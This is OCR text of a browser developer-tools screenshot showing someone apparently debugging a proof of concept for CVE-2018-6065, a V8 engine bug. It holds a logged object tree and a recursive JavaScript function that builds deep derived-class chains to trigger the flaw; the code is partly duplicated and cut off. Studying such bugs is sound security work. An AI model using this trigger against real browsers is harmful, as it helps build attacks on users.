 Elements Console Sources Network Performance Memory Application Security Audits
top Filter Info
DerivedN {a: 1} cve-2018-6065_debug.html:28
a: 1
__proto__: DerivedN
constructor: class DerivedN
__proto__: DerivedN
constructor: class DerivedN
__proto__: Derived
constructor: class DerivedN
__proto__: Object
> f
< f f(i) {
if (i == 0) {
class Derived extends Object {
constructor() {
super();
this.a=1;this.a=1;this.a=1;this.a=1;
}
}
return Derived;
}
class DerivedN extends f(i-1) {
function f(i) { if (i == 0) { class Derived extends Object { constructor() { super(); this.a=1;this.a=1;this.a=1;this.a=1; } } return Derived; } class DerivedN extends f(i-1) { constructor() { super(); this.a=1;this.a=1;this.a=1;this.a=1; } } return
DerivedN; }